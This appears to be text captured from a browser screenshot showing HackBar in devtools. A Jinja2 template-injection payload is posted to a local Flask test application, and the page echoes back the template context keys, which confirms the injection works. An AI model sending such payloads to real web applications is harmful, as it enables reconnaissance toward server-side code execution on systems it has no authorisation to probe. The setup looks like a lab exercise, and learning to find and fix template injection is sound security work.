 Submit
Hello dict_keys(['url_for', 'cycler', 'g', 'request', 'get_flashed_messages', 'joiner', 'range', 'config', 'dict', 'namespace', 'lipsum', 'session'])!
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.163.128:18080/flaskBasedTests/jinja2/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name={{self.__dict__._TemplateReference__context.keys()}}
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requests 1